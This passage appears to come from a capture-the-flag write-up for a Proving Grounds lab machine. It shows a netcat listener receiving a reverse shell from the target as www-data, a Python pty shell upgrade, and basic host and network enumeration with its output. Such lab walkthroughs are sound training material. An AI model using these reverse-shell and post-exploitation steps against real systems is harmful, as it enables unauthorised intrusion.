 (root💀siunam)-[~/ctf/PG_Play/HAWordy]
# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.23] 53096
Linux ubuntu 5.0.0-27-generic #28~18.04.1-Ubuntu SMP Thu Aug 22 03:00:32 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 06:02:28 up  1:00,  0 users,  load average: 0.01, 0.25, 0.70
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
python3 -c "import pty;pty.spawn('/bin/bash')"
whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:67:c8 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.23/24 brd 192.168.129.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::f35d:1117:ed90:ffee/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
www-data@ubuntu:/$